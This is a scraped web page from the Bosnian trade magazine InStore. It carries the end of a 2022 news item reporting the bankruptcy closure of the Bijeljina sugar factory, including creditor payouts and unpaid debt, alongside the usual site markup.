<p><em>Konačno namirenje povjerilaca nakon izvršene djelimične i glavne diobe je sljedeće: razlučnim povjeriocima je isplaćeno 1.467.457 KM. Povjeriocima višeg isplatnog reda isplaćeno je 191.358 KM i povjeriocima opšteg isplatnog reda iznos od 1.451.072 KM. Ukupna sredstva isplaćena povjeriocima iznose 3.246.253 KM. Preostali dug prema povjeriocima iznosi 15.986.352 KM, koji neće biti izmiren</em> – navodi se između ostalog u rješenju Okružnog privrednog suda u Bijeljini.</p>
<p>“Šećerana” je bila u stečaju od 2015. godine, a bezuspješno je prodavana prvo po cijeni od deset miliona KM, a potom i nešto nižoj.</p>
<p>Izvor: Nezavisne Novine</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/nova-izdanja-omiljenog-macha-stigla-su-u-ledo-frizidere/">Nova izdanja omiljenog Macha stigla su u Ledo frižidere</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/hrana-u-bih-u-odnosu-na-proslu-godinu-skuplja-za-206-posto/">Hrana u BiH u odnosu na prošlu godinu skuplja za 20,6 posto</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2022-06-07T09:07:49+00:00"><meta itemprop="dateModified" content="2022-06-07T09:16:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/ugasen-bijeljinska-secerana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Ugašena bijeljinska Šećerana"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12918,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1531";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "511";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" class="td-image-wrap " title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/Pelinova_Shot01_Final-3-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker">Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" class="td-image-wrap " title="FAKS &#8211; Nova formula, pojačana snaga" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAKS &#8211; Nova formula, pojačana snaga" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/faks-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" title="FAKS &#8211; Nova formula, pojačana snaga">FAKS &#8211; Nova formula, pojačana snaga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" class="td-image-wrap " title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/brazil-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;">Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12918","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/poljska-zabka-otvorila-svoju-prvu-100-zelenu-trgovinu/"  rel="bookmark" class="td-image-wrap " title="Poljska: Žabka otvorila svoju prvu 100% „zelenu“ trgovinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poljska: Žabka otvorila svoju prvu 100% „zelenu“ trgovinu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/zabkazelenaprodavnica-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/poljska-zabka-otvorila-svoju-prvu-100-zelenu-trgovinu/"  rel="bookmark" title="Poljska: Žabka otvorila svoju prvu 100% „zelenu“ trgovinu">Poljska: Žabka otvorila svoju prvu 100% „zelenu“ trgovinu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T04:38:14+00:00" >November 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/italija-bat-ulaze-500-miliona-eura-u-luku-trst/"  rel="bookmark" class="td-image-wrap " title="Italija: BAT ulaže 500 miliona eura u luku Trst" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italija: BAT ulaže 500 miliona eura u luku Trst" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/7-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/italija-bat-ulaze-500-miliona-eura-u-luku-trst/"  rel="bookmark" title="Italija: BAT ulaže 500 miliona eura u luku Trst">Italija: BAT ulaže 500 miliona eura u luku Trst</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T12:29:48+00:00" >September 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/veca-otkupna-cijena-i-bolji-plasman-maline-u-bih/"  rel="bookmark" class="td-image-wrap " title="Veća otkupna cijena i bolji plasman maline u BiH" ><img class="entry-thumb" src="[data-uri]" alt="" title="Veća otkupna cijena i bolji plasman maline u BiH" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/20180606212025_482373-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/veca-otkupna-cijena-i-bolji-plasman-maline-u-bih/"  rel="bookmark" title="Veća otkupna cijena i bolji plasman maline u BiH">Veća otkupna cijena i bolji plasman maline u BiH</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T08:20:00+00:00" >June 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/poruke-privrednih-lidera-bih-snjezana-kopruner-generalna-direktorica-tvornice-masina-travnik/"  rel="bookmark" class="td-image-wrap " title="[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA TRAVNIK" ><img class="entry-thumb" src="[data-uri]" alt="" title="[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA TRAVNIK" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/07/najava-video-snjezana-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/poruke-privrednih-lidera-bih-snjezana-kopruner-generalna-direktorica-tvornice-masina-travnik/"  rel="bookmark" title="[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA TRAVNIK">[Poruke privrednih lidera BiH] SNJEŽANA KOPRUNER &#8211; GENERALNA DIREKTORICA TVORNICE MAŠINA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-19T13:26:12+00:00" >July 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-12918","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/lidl-nudi-svojim-zaposlenicima-u-sad-u-200-dolara-da-se-vakcinisu/"  rel="bookmark" class="td-image-wrap " title="Lidl nudi svojim zaposlenicima u SAD-u 200 dolara da se vakcinišu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lidl nudi svojim zaposlenicima u SAD-u 200 dolara da se vakcinišu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/10/Lidl-logo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/lidl-nudi-svojim-zaposlenicima-u-sad-u-200-dolara-da-se-vakcinisu/"  rel="bookmark" title="Lidl nudi svojim zaposlenicima u SAD-u 200 dolara da se vakcinišu">Lidl nudi svojim zaposlenicima u SAD-u 200 dolara da se vakcinišu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kraseva-domacica-dobila-nove-epitete/"  rel="bookmark" class="td-image-wrap " title="Kraševa &#8220;Domaćica&#8221; dobila nove epitete" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kraševa &#8220;Domaćica&#8221; dobila nove epitete" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/05/domacica-nova-embalaza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/regionalne/" class="td-post-category" >REGIONALNE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kraseva-domacica-dobila-nove-epitete/"  rel="bookmark" title="Kraševa &#8220;Domaćica&#8221; dobila nove epitete">Kraševa &#8220;Domaćica&#8221; dobila nove epitete</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/velika-britanija-amazon-otvorio-jos-jednu-trgovinu-just-walk-out-u-londonu/"  rel="bookmark" class="td-image-wrap " title="Velika Britanija: Amazon otvorio još jednu trgovinu &#8220;Just walk out&#8221; u Londonu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Velika Britanija: Amazon otvorio još jednu trgovinu &#8220;Just walk out&#8221; u Londonu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/21200-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/velika-britanija-amazon-otvorio-jos-jednu-trgovinu-just-walk-out-u-londonu/"  rel="bookmark" title="Velika Britanija: Amazon otvorio još jednu trgovinu &#8220;Just walk out&#8221; u Londonu">Velika Britanija: Amazon otvorio još jednu trgovinu &#8220;Just walk out&#8221; u...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-saponia-uspjesno-zavrsila-proslu-godinu/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Saponia uspješno završila prošlu godinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Saponia uspješno završila prošlu godinu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/Saponia-002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-saponia-uspjesno-zavrsila-proslu-godinu/"  rel="bookmark" title="Hrvatska: Saponia uspješno završila prošlu godinu">Hrvatska: Saponia uspješno završila prošlu godinu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d13a3d4e56
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

